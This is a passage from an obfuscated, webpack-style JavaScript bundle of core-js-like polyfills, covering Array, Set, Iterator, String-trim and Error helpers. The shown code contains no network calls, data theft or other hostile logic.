_0x432b4f||!!_0x1529b3(_0x2817e3,_0x27c4ad(_0x17276c));}catch(_0x3368bd){return!0x0;}};_0xd822dc[_0x3de4ad(0x1c1)]=!0x0,_0x1872ae[_0x3de4ad(0x2ac)]=!_0x2b5187||_0x2e224b(function(){var _0x565e97=_0x3de4ad,_0x3f58a2;return _0x32f5cb(_0x32f5cb[_0x565e97(0x1c8)])||!_0x32f5cb(Object)||!_0x32f5cb(function(){_0x3f58a2=!0x0;})||_0x3f58a2;})?_0xd822dc:_0x32f5cb;},0xe19:function(_0x4c6661,_0x5a35c6,_0x250c75){var _0x3fee90=a2_0x45e123,_0x3c6eeb=_0x250c75(0x1976),_0x59bf25=_0x250c75(0x2315),_0x352e69=_0x250c75(0x1836),_0x2ec010=_0x250c75(0x11af),_0x2d6335=_0x250c75(0x11fe),_0x519e0d=_0x250c75(0x1ab5),_0x569966=0x1!==[][_0x3fee90(0x244)](0x0),_0x5a1d99=function(){var _0x1256d6=_0x3fee90;try{Object['defineProperty']([],'length',{'writable':!0x1})[_0x1256d6(0x244)]();}catch(_0x283486){return _0x283486 instanceof TypeError;}},_0x2a08dc=_0x569966||!_0x5a1d99();_0x3c6eeb({'target':'Array','proto':!0x0,'arity':0x1,'forced':_0x2a08dc},{'unshift':function(_0x139ec9){var _0x4fc719=_0x59bf25(this),_0x34f635=_0x352e69(_0x4fc719),_0x414183=arguments['length'];if(_0x414183){_0x519e0d(_0x34f635+_0x414183);var _0xc9b1a0=_0x34f635;while(_0xc9b1a0--){var _0xa87ef3=_0xc9b1a0+_0x414183;_0xc9b1a0 in _0x4fc719?_0x4fc719[_0xa87ef3]=_0x4fc719[_0xc9b1a0]:_0x2d6335(_0x4fc719,_0xa87ef3);}for(var _0x3a58c0=0x0;_0x3a58c0<_0x414183;_0x3a58c0++)_0x4fc719[_0x3a58c0]=arguments[_0x3a58c0];}return _0x2ec010(_0x4fc719,_0x34f635+_0x414183);}});},0xe1b:function(_0x31ece6,_0x4864e3,_0x28f589){var _0x1fe43a=a2_0x45e123,_0x40ac5f=_0x28f589(0x1976),_0x653f5e=_0x28f589(0x117b),_0x396d45=_0x28f589(0x83a),_0x2523dd=_0x28f589(0xe8c),_0x2c4dc4=TypeError,_0x4fd933=Object['defineProperty'],_0x2e33b2=_0x653f5e[_0x1fe43a(0x216)]!==_0x653f5e;try{if(_0x2523dd){var _0x5b6f44=Object[_0x1fe43a(0x226)](_0x653f5e,'self');!_0x2e33b2&&_0x5b6f44&&_0x5b6f44[_0x1fe43a(0x28d)]&&_0x5b6f44[_0x1fe43a(0x1ef)]||_0x396d45(_0x653f5e,_0x1fe43a(0x216),{'get':function(){return _0x653f5e;},'set':function(_0x43e8bd){if(this!==_0x653f5e)throw new _0x2c4dc4('Illegal\x20invocation');_0x4fd933(_0x653f5e,'self',{'value':_0x43e8bd,'writable':!0x0,'configurable':!0x0,'enumerable':!0x0});},'configurable':!0x0,'enumerable':!0x0});}else _0x40ac5f({'global':!0x0,'simple':!0x0,'forced':_0x2e33b2},{'self':_0x653f5e});}catch(_0x2db451){}},0xe33:function(_0x19ee7c,_0xeb48bd,_0x1a8a85){var _0x29f2b5=a2_0x45e123,_0x3304d1=_0x1a8a85(0x234f),_0x23203c=_0x1a8a85(0x117b),_0x2a472c=_0x23203c[_0x29f2b5(0x1f9)];_0x19ee7c[_0x29f2b5(0x2ac)]=_0x3304d1(function(){var _0x528f81=_0x29f2b5,_0x5b3603=_0x2a472c('.','s');return!(_0x5b3603['dotAll']&&_0x5b3603['test']('\x0a')&&'s'===_0x5b3603[_0x528f81(0x230)]);});},0xe42:function(_0x1753c2,_0x12f27e,_0x5e3471){var _0x152b3c=a2_0x45e123,_0x28f9d1=_0x5e3471(0x1ba8),_0x2a2a03=_0x5e3471(0x1132),_0xe3a619=_0x5e3471(0x2446),_0x1bac3a=_0x5e3471(0xecd),_0xbe9dde=_0x5e3471(0x1fb),_0x3bfd78=_0x2a2a03[_0x152b3c(0x284)],_0x155c62=_0x2a2a03[_0x152b3c(0x25d)],_0x413603=_0x2a2a03['remove'];_0x1753c2[_0x152b3c(0x2ac)]=function(_0x325232){var _0x2e623b=_0x152b3c,_0x59ffa8=_0x28f9d1(this),_0x427a20=_0x1bac3a(_0x325232)[_0x2e623b(0x2de)](),_0x1cc654=_0xe3a619(_0x59ffa8);return _0xbe9dde(_0x427a20,function(_0x3bf7ce){_0x155c62(_0x59ffa8,_0x3bf7ce)?_0x413603(_0x1cc654,_0x3bf7ce):_0x3bfd78(_0x1cc654,_0x3bf7ce);}),_0x1cc654;};},0xe7a:function(_0x148b8c,_0x45e17d,_0x3ffd90){var _0x535b7a=a2_0x45e123,_0x442d19=_0x3ffd90(0x2520),_0x2460ba=_0x3ffd90(0x1325),_0x2a9bd5=_0x3ffd90(0x1dcd),_0x145a30=_0x442d19(Function[_0x535b7a(0x1e0)]);_0x2460ba(_0x2a9bd5['inspectSource'])||(_0x2a9bd5[_0x535b7a(0x1d4)]=function(_0x3eb48a){return _0x145a30(_0x3eb48a);}),_0x148b8c['exports']=_0x2a9bd5[_0x535b7a(0x1d4)];},0xe85:function(_0x1cf1f7,_0x4be20f){var _0x5ce914=a2_0x45e123;_0x4be20f['f']=Object[_0x5ce914(0x237)];},0xe8c:function(_0x597c14,_0x533d01,_0x1622c2){var _0x48b5ff=_0x1622c2(0x234f);_0x597c14['exports']=!_0x48b5ff(function(){var _0x1e16ad=a2_0x19f0;return 0x7!==Object[_0x1e16ad(0x267)]({},0x1,{'get':function(){return 0x7;}})[0x1];});},0xecd:function(_0x51a5e2,_0xf5f14a,_0x4f390f){var _0x558eb8=a2_0x45e123,_0x355cf6=_0x4f390f(0x245a),_0x3fea59=_0x4f390f(0x2167),_0xa7b8ff=_0x4f390f(0x255d),_0x3328ca=_0x4f390f(0x50b),_0x34560a=_0x4f390f(0x6e7),_0x23adfc=_0x558eb8(0x2c9),_0x276212=RangeError,_0x560ea3=TypeError,_0x3e8c9d=Math['max'],_0x1b64e3=function(_0x170465,_0x299765){var _0x488966=_0x558eb8;this[_0x488966(0x1fa)]=_0x170465,this['size']=_0x3e8c9d(_0x299765,0x0),this[_0x488966(0x25d)]=_0x355cf6(_0x170465[_0x488966(0x25d)]),this['keys']=_0x355cf6(_0x170465[_0x488966(0x2c6)]);};_0x1b64e3[_0x558eb8(0x2b3)]={'getIterator':function(){var _0x1a71e6=_0x558eb8;return _0x34560a(_0x3fea59(_0xa7b8ff(this[_0x1a71e6(0x2c6)],this['set'])));},'includes':function(_0x3d677d){var _0x5c40bd=_0x558eb8;return _0xa7b8ff(this[_0x5c40bd(0x25d)],this[_0x5c40bd(0x1fa)],_0x3d677d);}},_0x51a5e2[_0x558eb8(0x2ac)]=function(_0x255ca5){_0x3fea59(_0x255ca5);var _0x5ea15c=+_0x255ca5['size'];if(_0x5ea15c!==_0x5ea15c)throw new _0x560ea3(_0x23adfc);var _0x22112a=_0x3328ca(_0x5ea15c);if(_0x22112a<0x0)throw new _0x276212(_0x23adfc);return new _0x1b64e3(_0x255ca5,_0x22112a);};},0xed0:function(_0x331efc,_0x3adad1,_0x53e74f){var _0xa0b7a7=a2_0x45e123,_0xb8ae3d=_0x53e74f(0x1515),_0x514b82=_0x53e74f(0x1945),_0x1fe484=_0x53e74f(0x187d),_0x51c094=_0x53e74f(0x49d),_0x121b59=_0x53e74f(0x1331)['f'],_0x411836=_0x53e74f(0x440),_0x1f99ae=_0x53e74f(0x9e1),_0x293100=_0x53e74f(0x18fb),_0x12d8e5=_0x53e74f(0xe8c),_0x2f1f59='Array\x20Iterator',_0x551447=_0x51c094['set'],_0x1983b9=_0x51c094[_0xa0b7a7(0x2c5)](_0x2f1f59);_0x331efc['exports']=_0x411836(Array,_0xa0b7a7(0x2ba),function(_0x6bd414,_0x27b600){_0x551447(this,{'type':_0x2f1f59,'target':_0xb8ae3d(_0x6bd414),'index':0x0,'kind':_0x27b600});},function(){var _0x2ce343=_0xa0b7a7,_0x1fb8a8=_0x1983b9(this),_0x5d7a9d=_0x1fb8a8['target'],_0x21f0e6=_0x1fb8a8['index']++;if(!_0x5d7a9d||_0x21f0e6>=_0x5d7a9d[_0x2ce343(0x242)])return _0x1fb8a8['target']=void 0x0,_0x1f99ae(void 0x0,!0x0);switch(_0x1fb8a8['kind']){case'keys':return _0x1f99ae(_0x21f0e6,!0x1);case'values':return _0x1f99ae(_0x5d7a9d[_0x21f0e6],!0x1);}return _0x1f99ae([_0x21f0e6,_0x5d7a9d[_0x21f0e6]],!0x1);},'values');var _0x1aaa8e=_0x1fe484['Arguments']=_0x1fe484['Array'];if(_0x514b82('keys'),_0x514b82(_0xa0b7a7(0x241)),_0x514b82(_0xa0b7a7(0x27f)),!_0x293100&&_0x12d8e5&&_0xa0b7a7(0x241)!==_0x1aaa8e['name'])try{_0x121b59(_0x1aaa8e,'name',{'value':'values'});}catch(_0x8be161){}},0xeda:function(_0x14fc4a,_0x408f66,_0x1d334c){var _0x35852b=a2_0x45e123,_0x3aadac=_0x1d334c(0x2520),_0x81a58f=_0x1d334c(0x1e46),_0x13e81e=_0x1d334c(0x28f),_0x2f2dda=_0x1d334c(0x1d1c),_0x4f828c=_0x3aadac(''['replace']),_0x137de1=RegExp('^['+_0x2f2dda+']+'),_0x5ab806=RegExp(_0x35852b(0x224)+_0x2f2dda+'])['+_0x2f2dda+']+$'),_0x3816e5=function(_0x3f0e2b){return function(_0xa5eddc){var _0x47559c=_0x13e81e(_0x81a58f(_0xa5eddc));return 0x1&_0x3f0e2b&&(_0x47559c=_0x4f828c(_0x47559c,_0x137de1,'')),0x2&_0x3f0e2b&&(_0x47559c=_0x4f828c(_0x47559c,_0x5ab806,'$1')),_0x47559c;};};_0x14fc4a[_0x35852b(0x2ac)]={'start':_0x3816e5(0x1),'end':_0x3816e5(0x2),'trim':_0x3816e5(0x3)};},0xefe:function(_0x321c20,_0x62f2cd,_0xfa391a){var _0x11a62b=_0xfa391a(0x1ba8),_0x1a0637=_0xfa391a(0x1432),_0x44397f=_0xfa391a(0x2115),_0x17342f=_0xfa391a(0xecd);_0x321c20['exports']=function(_0x30cf08){var _0x21b1f8=_0x11a62b(this),_0x22f7ea=_0x17342f(_0x30cf08);return!(_0x1a0637(_0x21b1f8)>_0x22f7ea['size'])&&!0x1!==_0x44397f(_0x21b1f8,function(_0x3d5a08){var _0x54607b=a2_0x19f0;if(!_0x22f7ea[_0x54607b(0x29a)](_0x3d5a08))return!0x1;},!0x0);};},0xf55:function(_0x15e34e,_0x562ae0,_0x3be5a1){var _0xa5606e=a2_0x45e123,_0x1bc5a6=_0x3be5a1(0x22);_0x15e34e[_0xa5606e(0x2ac)]=function(_0x355971){return _0x1bc5a6(_0x355971)||null===_0x355971;};},0xf6d:function(_0x57dd3d,_0x5804c0,_0x47cb01){var _0x2f6237=a2_0x45e123,_0x56e524=_0x47cb01(0x1976),_0x19713e=_0x47cb01(0xa5c),_0x3962cc=_0x47cb01(0x245a),_0x5bf072=_0x47cb01(0x2167),_0x32b63e=_0x47cb01(0x6e7);_0x56e524({'target':_0x2f6237(0x273),'proto':!0x0,'real':!0x0},{'forEach':function(_0x5be505){_0x5bf072(this),_0x3962cc(_0x5be505);var _0x299b94=_0x32b63e(this),_0x240f31=0x0;_0x19713e(_0x299b94,function(_0x53288c){_0x5be505(_0x53288c,_0x240f31++);},{'IS_RECORD':!0x0});}});},0xf84:function(_0x399a12,_0x32802b,_0xdb1694){var _0xd037f2=a2_0x45e123,_0x39647e=_0xdb1694(0x1976),_0x1fa0d6=_0xdb1694(0x1161),_0x2cd2e0=_0xdb1694(0x1334);_0x39647e({'target':_0xd037f2(0x2e6),'proto':!0x0,'real':!0x0,'forced':!_0x2cd2e0('isDisjointFrom')},{'isDisjointFrom':_0x1fa0d6});},0xf9a:function(_0x53d017,_0x3b56fa,_0x160d67){var _0x50a02a=_0x160d67(0x1de9)['IteratorPrototype'],_0x549767=_0x160d67(0x938),_0x3d0f4f=_0x160d67(0x1b44),_0x4eee03=_0x160d67(0x2af),_0x20d466=_0x160d67(0x187d),_0x3d71b5=function(){return this;};_0x53d017['exports']=function(_0x2c7845,_0x5e9a71,_0x3faef6,_0x2feb40){var _0x1a909f=a2_0x19f0,_0x2f29b5=_0x5e9a71+_0x1a909f(0x2d0);return _0x2c7845[_0x1a909f(0x2b3)]=_0x549767(_0x50a02a,{'next':_0x3d0f4f(+!_0x2feb40,_0x3faef6)}),_0x4eee03(_0x2c7845,_0x2f29b5,!0x1,!0x0),_0x20d466[_0x2f29b5]=_0x3d71b5,_0x2c7845;};},0xfd7:function(_0xee3e2d,_0x178fc9,_0x5a0702){var _0x4e9076=_0x5a0702(0x117b),_0x5d6caf=_0x5a0702(0x22),_0x5042ba=_0x4e9076['document'],_0x4a63c8=_0x5d6caf(_0x5042ba)&&_0x5d6caf(_0x5042ba['createElement']);_0xee3e2d['exports']=function(_0x2bc33d){var _0x550ddd=a2_0x19f0;return _0x4a63c8?_0x5042ba[_0x550ddd(0x288)](_0x2bc33d):{};};},0x1012:function(_0x3504ca,_0x180f08,_0x1fc9dd){var _0x81a8dc=_0x1fc9dd(0x1976),_0x1b60fa=_0x1fc9dd(0x2315),_0x2a0463=_0x1fc9dd(0x1836),_0x162d00=_0x1fc9dd(0x11af),_0x34802c=_0x1fc9dd(0x1ab5),_0x2edca4=_0x1fc9dd(0x234f),_0x50151e=_0x2edca4(function(){return 0x100000001!==[]['push']['call']({'length':0x100000000},0x1);}),_0xd860c7=function(){var _0x145036=a2_0x19f0;try{Object[_0x145036(0x267)]([],'length',{'writable':!0x1})[_0x145036(0x2bf)]();}catch(_0x57c2a0){return _0x57c2a0 instanceof TypeError;}},_0x80952f=_0x50151e||!_0xd860c7();_0x81a8dc({'target':'Array','proto':!0x0,'arity':0x1,'forced':_0x80952f},{'push':function(_0x2a4258){var _0xcc5b8b=a2_0x19f0,_0x5e0aaa=_0x1b60fa(this),_0x5622dc=_0x2a0463(_0x5e0aaa),_0x59dd9a=arguments[_0xcc5b8b(0x242)];_0x34802c(_0x5622dc+_0x59dd9a);for(var _0x3936cc=0x0;_0x3936cc<_0x59dd9a;_0x3936cc++)_0x5e0aaa[_0x5622dc]=arguments[_0x3936cc],_0x5622dc++;return _0x162d00(_0x5e0aaa,_0x5622dc),_0x5622dc;}});},0x1015:function(_0x2edb8c){var _0x4e1d7d=a2_0x45e123;_0x2edb8c[_0x4e1d7d(0x2ac)]=function(_0x5c9dc7){return null===_0x5c9dc7||void 0x0===_0x5c9dc7;};},0x106c:function(_0x60c450,_0x344b79,_0x278c26){var _0x4d702c=a2_0x45e123,_0x580a17=_0x278c26(0x1ba8),_0x165a9a=_0x278c26(0x1132)[_0x4d702c(0x284)],_0x4246f5=_0x278c26(0x2446),_0x1f6a5f=_0x278c26(0xecd),_0xbd422d=_0x278c26(0x1fb);_0x60c450['exports']=function(_0x5cfeb7){var _0x22d5ad=_0x4d702c,_0x57b747=_0x580a17(this),_0x17006a=_0x1f6a5f(_0x5cfeb7)[_0x22d5ad(0x2de)](),_0x1fb275=_0x4246f5(_0x57b747);return _0xbd422d(_0x17006a,function(_0x25ca9f){_0x165a9a(_0x1fb275,_0x25ca9f);}),_0x1fb275;};},0x1071:function(_0x1a6dff,_0x44759b,_0x38174){var _0x53778e=a2_0x45e123,_0xe40f4c=_0x38174(0x2023),_0x19d6ff=_0x38174(0x187d),_0x5405f1=_0xe40f4c('iterator'),_0x193f48=Array['prototype'];_0x1a6dff[_0x53778e(0x2ac)]=function(_0x45d931){return void 0x0!==_0x45d931&&(_0x19d6ff['Array']===_0x45d931||_0x193f48[_0x5405f1]===_0x45d931);};},0x10ae:function(_0x4f88b5,_0x4b4b53,_0x31b54e){var _0x35869c=_0x31b54e(0x255d),_0x290ed7=_0x31b54e(0x1325),_0x172391=_0x31b54e(0x22),_0x301512=TypeError;_0x4f88b5['exports']=function(_0x5ec8d4,_0x317c5c){var _0x478c76=a2_0x19f0,_0x5ab7a5,_0x3489f6;if('string'===_0x317c5c&&_0x290ed7(_0x5ab7a5=_0x5ec8d4['toString'])&&!_0x172391(_0x3489f6=_0x35869c(_0x5ab7a5,_0x5ec8d4)))return _0x3489f6;if(_0x290ed7(_0x5ab7a5=_0x5ec8d4['valueOf'])&&!_0x172391(_0x3489f6=_0x35869c(_0x5ab7a5,_0x5ec8d4)))return _0x3489f6;if('string'!==_0x317c5c&&_0x290ed7(_0x5ab7a5=_0x5ec8d4['toString'])&&!_0x172391(_0x3489f6=_0x35869c(_0x5ab7a5,_0x5ec8d4)))return _0x3489f6;throw new _0x301512(_0x478c76(0x25e));};},0x1118:function(_0x320677,_0x83e12,_0x13ec36){var _0x467d95=a2_0x45e123,_0x439fdc=_0x13ec36(0x11e0);_0x320677['exports']=Array[_0x467d95(0x221)]||function(_0x5c6629){var _0x28b669=_0x467d95;return _0x28b669(0x2ba)===_0x439fdc(_0x5c6629);};},0x1132:function(_0xb6945e,_0x2b279b,_0x185141){var _0x30141b=a2_0x45e123,_0x5af50d=_0x185141(0x2520),_0x48192d=Set[_0x30141b(0x2b3)];_0xb6945e['exports']={'Set':Set,'add':_0x5af50d(_0x48192d[_0x30141b(0x284)]),'has':_0x5af50d(_0x48192d['has']),'remove':_0x5af50d(_0x48192d['delete']),'proto':_0x48192d};},0x1147:function(_0x3aa763,_0x442a99,_0x4073ae){var _0x23cf72=a2_0x45e123,_0x5c8e53=_0x4073ae(0x1976),_0x2b677f=_0x4073ae(0x2591)[_0x23cf72(0x29a)],_0x4ef2ab=_0x4073ae(0x234f),_0x280fff=_0x4073ae(0x1945),_0x449c1f=_0x4ef2ab(function(){var _0x104597=_0x23cf72;return!Array(0x1)[_0x104597(0x29a)]();});_0x5c8e53({'target':'Array','proto':!0x0,'forced':_0x449c1f},{'includes':function(_0x4400eb){var _0x3b8ca8=_0x23cf72;return _0x2b677f(this,_0x4400eb,arguments[_0x3b8ca8(0x242)]>0x1?arguments[0x1]:void 0x0);}}),_0x280fff(_0x23cf72(0x29a));},0x114c:function(_0x351296,_0x8e8f91,_0x4908d0){var _0x599c15=_0x4908d0(0x2023),_0xc8f9b2=_0x599c15('iterator'),_0x1d9a05=!0x1;try{var _0x22e725=0x0,_0x5b65e9={'next':function(){return{'done':!!_0x22e725++};},'return':function(){_0x1d9a05=!0x0;}};_0x5b65e9[_0xc8f9b2]=function(){return this;},Array['from'](_0x5b65e9,function(){throw 0x2;});}catch(_0x3bf209){}_0x351296['exports']=function(_0x5ddfbf,_0x1d0e81){try{if(!_0x1d0e81&&!_0x1d9a05)return!0x1;}catch(_0xef021f){return!0x1;}var _0x56ff1d=!0x1;try{var _0x2f1b29={};_0x2f1b29[_0xc8f9b2]=function(){return{'next':function(){return{'done':_0x56ff1d=!0x0};}};},_0x5ddfbf(_0x2f1b29);}catch(_0xd0edf7){}return _0x56ff1d;};},0x1161:function(_0xe7ff1d,_0x27f750,_0x91b067){var _0x5cf6ac=a2_0x45e123,_0x59758c=_0x91b067(0x1ba8),_0x4cadd3=_0x91b067(0x1132)['has'],_0x396f33=_0x91b067(0x1432),_0x37a4f4=_0x91b067(0xecd),_0x109f02=_0x91b067(0x2115),_0x2ae35b=_0x91b067(0x1fb),_0x4fea05=_0x91b067(0x2543);_0xe7ff1d[_0x5cf6ac(0x2ac)]=function(_0x270e36){var _0x34b445=_0x5cf6ac,_0xf7d827=_0x59758c(this),_0x4f6ca5=_0x37a4f4(_0x270e36);if(_0x396f33(_0xf7d827)<=_0x4f6ca5[_0x34b445(0x259)])return!0x1!==_0x109f02(_0xf7d827,function(_0x28a660){if(_0x4f6ca5['includes'](_0x28a660))return!0x1;},!0x0);var _0x2d8f37=_0x4f6ca5[_0x34b445(0x2de)]();return!0x1!==_0x2ae35b(_0x2d8f37,function(_0xdcb198){if(_0x4cadd3(_0xf7d827,_0xdcb198))return _0x4fea05(_0x2d8f37,'normal',!0x1);});};},0x117b:function(_0x35fdfa,_0x1272aa,_0x12238b){var _0xcd0d19=a2_0x45e123,_0xe4c318=function(_0x5b0fc2){var _0x314024=a2_0x19f0;return _0x5b0fc2&&_0x5b0fc2[_0x314024(0x208)]===Math&&_0x5b0fc2;};_0x35fdfa['exports']=_0xe4c318('object'==typeof globalThis&&globalThis)||_0xe4c318(_0xcd0d19(0x22a)==typeof window&&window)||_0xe4c318(_0xcd0d19(0x22a)==typeof self&&self)||_0xe4c318(_0xcd0d19(0x22a)==typeof _0x12238b['g']&&_0x12238b['g'])||_0xe4c318('object'==typeof this&&this)||(function(){return this;}())||Function(_0xcd0d19(0x263))();},0x1188:function(_0x8eaeb1,_0x584a52,_0x170e38){var _0x14a82c=_0x170e38(0x1e00),_0x5dd208=Math['floor'],_0x4f4f62=function(_0x21b21d,_0x494e45){var _0x28718d=a2_0x19f0,_0x25abd1=_0x21b21d[_0x28718d(0x242)];if(_0x25abd1<0x8){var _0x6f59f2,_0x3f810c,_0x25b6e7=0x1;while(_0x25b6e7<_0x25abd1){_0x3f810c=_0x25b6e7,_0x6f59f2=_0x21b21d[_0x25b6e7];while(_0x3f810c&&_0x494e45(_0x21b21d[_0x3f810c-0x1],_0x6f59f2)>0x0)_0x21b21d[_0x3f810c]=_0x21b21d[--_0x3f810c];_0x3f810c!==_0x25b6e7++&&(_0x21b21d[_0x3f810c]=_0x6f59f2);}}else{var _0x55c10d=_0x5dd208(_0x25abd1/0x2),_0x1ffd0e=_0x4f4f62(_0x14a82c(_0x21b21d,0x0,_0x55c10d),_0x494e45),_0x750585=_0x4f4f62(_0x14a82c(_0x21b21d,_0x55c10d),_0x494e45),_0x804d3a=_0x1ffd0e['length'],_0x3b8502=_0x750585['length'],_0x41afca=0x0,_0x5759f4=0x0;while(_0x41afca<_0x804d3a||_0x5759f4<_0x3b8502)_0x21b21d[_0x41afca+_0x5759f4]=_0x41afca<_0x804d3a&&_0x5759f4<_0x3b8502?_0x494e45(_0x1ffd0e[_0x41afca],_0x750585[_0x5759f4])<=0x0?_0x1ffd0e[_0x41afca++]:_0x750585[_0x5759f4++]:_0x41afca<_0x804d3a?_0x1ffd0e[_0x41afca++]:_0x750585[_0x5759f4++];}return _0x21b21d;};_0x8eaeb1['exports']=_0x4f4f62;},0x118a:function(_0x4e8894,_0x2eee92,_0x132440){var _0x73b242=a2_0x45e123,_0xf71e28=_0x132440(0x1976),_0x591af8=_0x132440(0x2520),_0x2a14f1=_0x132440(0x1118),_0xdfa07a=_0x591af8([][_0x73b242(0x296)]),_0x120951=[0x1,0x2];_0xf71e28({'target':_0x73b242(0x2ba),'proto':!0x0,'forced':String(_0x120951)===String(_0x120951[_0x73b242(0x296)]())},{'reverse':function(){var _0x5d17b5=_0x73b242;return _0x2a14f1(this)&&(this['length']=this[_0x5d17b5(0x242)]),_0xdfa07a(this);}});},0x118f:function(_0x47875d,_0x419ef6,_0x22202e){var _0x451873=a2_0x45e123,_0x2479f7=_0x22202e(0x1cdc),_0x3761d3=_0x22202e(0x234f),_0x37b4c1=_0x22202e(0x117b),_0x3264f3=_0x37b4c1['String'];_0x47875d[_0x451873(0x2ac)]=!!Object[_0x451873(0x237)]&&!_0x3761d3(function(){var _0x4aa208=_0x451873,_0x3b59bb=Symbol('symbol\x20detection');return!_0x3264f3(_0x3b59bb)||!(Object(_0x3b59bb)instanceof Symbol)||!Symbol[_0x4aa208(0x1c1)]&&_0x2479f7&&_0x2479f7<0x29;});},0x11a8:function(_0x1b4f89,_0x4a3b71,_0x470b35){var _0x4e4ae3=_0x470b35(0x1976),_0x293b14=_0x470b35(0x255d),_0x42b318=_0x470b35(0x245a),_0x1b0495=_0x470b35(0x2167),_0x2b6632=_0x470b35(0x6e7),_0x3d71e8=_0x470b35(0x24f6),_0xf63950=_0x470b35(0x18af),_0xc01644=_0x470b35(0x18fb),_0x56ca63=_0x3d71e8(function(){var _0x31a7eb=a2_0x19f0,_0x573cef,_0x313fc9,_0x5a25f7,_0x4b351f=this['iterator'],_0x3f449d=this[_0x31a7eb(0x2a7)],_0x229d55=this[_0x31a7eb(0x257)];while(0x1){if(_0x573cef=_0x1b0495(_0x293b14(_0x229d55,_0x4b351f)),_0x313fc9=this['done']=!!_0x573cef['done'],_0x313fc9)return;if(_0x5a25f7=_0x573cef[_0x31a7eb(0x2dc)],_0xf63950(_0x4b351f,_0x3f449d,[_0x5a25f7,this[_0x31a7eb(0x2a6)]++],!0x0))return _0x5a25f7;}});_0x4e4ae3({'target':'Iterator','proto':!0x0,'real':!0x0,'forced':_0xc01644},{'filter':function(_0xebcd84){return _0x1b0495(this),_0x42b318(_0xebcd84),new _0x56ca63(_0x2b6632(this),{'predicate':_0xebcd84});}});},0x11af:function(_0x207551,_0x4ad35e,_0xbacc26){var _0x3371d2=a2_0x45e123,_0x312efc=_0xbacc26(0xe8c),_0x53fe60=_0xbacc26(0x1118),_0x1dfa44=TypeError,_0x27df0f=Object[_0x3371d2(0x226)],_0x145a61=_0x312efc&&!(function(){var _0x34f8ee=_0x3371d2;if(void 0x0!==this)return!0x0;try{Object['defineProperty']([],'length',{'writable':!0x1})[_0x34f8ee(0x242)]=0x1;}catch(_0x1b31b7){return _0x1b31b7 instanceof TypeError;}}());_0x207551['exports']=_0x145a61?function(_0x176b70,_0x20bee8){var _0x2565aa=_0x3371d2;if(_0x53fe60(_0x176b70)&&!_0x27df0f(_0x176b70,'length')[_0x2565aa(0x215)])throw new _0x1dfa44('Cannot\x20set\x20read\x20only\x20.length');return _0x176b70[_0x2565aa(0x242)]=_0x20bee8;}:function(_0x240b1c,_0x11a864){var _0x1ff212=_0x3371d2;return _0x240b1c[_0x1ff212(0x242)]=_0x11a864;};},0x11e0:function(_0x17a3f3,_0x540f03,_0x45673c){var _0x3a32bd=a2_0x45e123,_0x589e90=_0x45673c(0x2520),_0x537801=_0x589e90({}['toString']),_0x2d2544=_0x589e90(''['slice']);_0x17a3f3[_0x3a32bd(0x2ac)]=function(_0x914c14){return _0x2d2544(_0x537801(_0x914c14),0x8,-0x1);};},0x11f6:function(_0x18b898,_0x5befdc,_0x230463){var _0x18cbbc=_0x230463(0x234f);_0x18b898['exports']=function(_0x1dbbe8,_0x66c0b5){var _0x3081eb=[][_0x1dbbe8];return!!_0x3081eb&&_0x18cbbc(function(){_0x3081eb['call'](null,_0x66c0b5||function(){return 0x1;},0x1);});};},0x11f9:function(_0x3b62e9,_0xb9e8b9,_0x5ac1e9){var _0x4b7758=a2_0x45e123,_0x32b7d1=_0x5ac1e9(0x1e47),_0x4b101b=_0x5ac1e9(0x2451),_0x41e3e0=_0x5ac1e9(0x1a2b),_0x87581d=_0x5ac1e9(0x659),_0x4e921c=_0x5ac1e9(0xb97),_0xa80195=_0x5ac1e9(0x1e3c),_0x526181=_0x5ac1e9(0x420),_0x4f3056=_0x5ac1e9(0xc5f),_0x37e7fa=_0x5ac1e9(0xa2b),_0x39fe8e=_0x5ac1e9(0x1da0),_0x2ecb14=_0x5ac1e9(0x2eb),_0x1de81e=_0x5ac1e9(0xe8c),_0x5be4d2=_0x5ac1e9(0x18fb);_0x3b62e9[_0x4b7758(0x2ac)]=function(_0x541ad0,_0x5ad695,_0x2d6b71,_0x213fa9){var _0x200491=_0x4b7758,_0x199c4c=_0x200491(0x2b8),_0x5eeefd=_0x213fa9?0x2:0x1,_0x3cfc38=_0x541ad0[_0x200491(0x2e5)]('.'),_0x47155f=_0x3cfc38[_0x3cfc38['length']-0x1],_0x21d98c=_0x32b7d1[_0x200491(0x1c6)](null,_0x3cfc38);if(_0x21d98c){var _0x8d1d71=_0x21d98c[_0x200491(0x2b3)];if(!_0x5be4d2&&_0x4b101b(_0x8d1d71,_0x200491(0x2b1))&&delete _0x8d1d71[_0x200491(0x2b1)],!_0x2d6b71)return _0x21d98c;var _0x5292c4=_0x32b7d1('Error'),_0x8a23e4=_0x5ad695(function(_0x582e49,_0x12cc19){var _0x4a377=_0x37e7fa(_0x213fa9?_0x12cc19:_0x582e49,void 0x0),_0x46244a=_0x213fa9?new _0x21d98c(_0x582e49):new _0x21d98c();return void 0x0!==_0x4a377&&_0x41e3e0(_0x46244a,'message',_0x4a377),_0x2ecb14(_0x46244a,_0x8a23e4,_0x46244a['stack'],0x2),this&&_0x87581d(_0x8d1d71,this)&&_0x4f3056(_0x46244a,this,_0x8a23e4),arguments['length']>_0x5eeefd&&_0x39fe8e(_0x46244a,arguments[_0x5eeefd]),_0x46244a;});if(_0x8a23e4[_0x200491(0x2b3)]=_0x8d1d71,'Error'!==_0x47155f?_0x4e921c?_0x4e921c(_0x8a23e4,_0x5292c4):_0xa80195(_0x8a23e4,_0x5292c4,{'name':!0x0}):_0x1de81e&&_0x199c4c in _0x21d98c&&(_0x526181(_0x8a23e4,_0x21d98c,_0x199c4c),_0x526181(_0x8a23e4,_0x21d98c,'prepareStackTrace')),_0xa80195(_0x8a23e4,_0x21d98c),!_0x5be4d2)try{_0x8d1d71[_0x200491(0x266)]!==_0x47155f&&_0x41e3e0(_0x8d1d71,_0x200491(0x266),_0x47155f),_0x8d1d71['constructor']=_0x8a23e4;}catch(_0x435294){}return _0x8a23e4;}};},0x11fe:function(_0xa65ddd,_0x4fdf81,_0x1d999e){var _0x885efd=a2_0x45e123,_0x48c3c5=_0x1d999e(0x1aa7),_0x4d6036=TypeError;_0xa65ddd[_0x885efd(0x2ac)]=function(_0x4fccd5,_0x5a0f9b){var _0x350bef=_0x885efd;if(!delete _0x4fccd5[_0x5a0f9b])throw new _0x4d6036(_0x350bef(0x1ca)+_0x48c3c5(_0x5a0f9b)+_0x350bef(0x278)+_0x48c3c5(_0x4fccd5));};},0x1233:function(_0x5505b,_0x4c0724,_0x98ebd1){var 